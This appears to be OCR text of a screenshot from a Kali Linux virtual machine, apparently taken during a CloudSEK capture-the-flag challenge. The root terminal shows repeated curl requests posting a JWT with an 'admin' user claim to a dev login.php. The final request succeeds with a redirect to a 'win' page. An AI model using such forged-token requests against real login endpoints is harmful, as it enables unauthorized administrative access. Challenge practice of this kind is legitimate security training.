 Kali Rolling (2019.4) x86 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
03:40 AM
82%
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# curl -d 'access_token=[{ "user": "admin" }] -X POST http://54.
244.19.42/dev/login.php
>
> ^C
root@kali:~# curl -d 'access_token=[eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.ey
J1c2VyIjoiYWRtaW4ifQ.xLtLdUxXsGB7EqP49a8xQziqpjkVKeJ9o2nix4xLf5M] -X POST h
ttp://54.244.19.42/dev/login.php
> curl -d 'access_token=[eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiY
WRtaW4ifQ.xLtLdUxXsGB7EqP49a8xQziqpjkVKeJ9o2nix4xLf5M] -X POST http://54.24
4.19.4^Cdev/login.php
root@kali:~# curl -d 'access_token=[eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.ey
J1c2VyIjoiYWRtaW4ifQ.xLtLdUxXsGB7EqP49a8xQziqpjkVKeJ9o2nix4xLf5M]' -X POST
http://54.244.19.42/dev/login.php
<script>window.location.href="../CloudSEK_to_win_page.html";</script>
root@kali:~# ^C
root@kali:~#
KALI
BY OFFENSIVE SECURITY
Right Ctrl
Type here to search
ENG
13:10
27-09-2020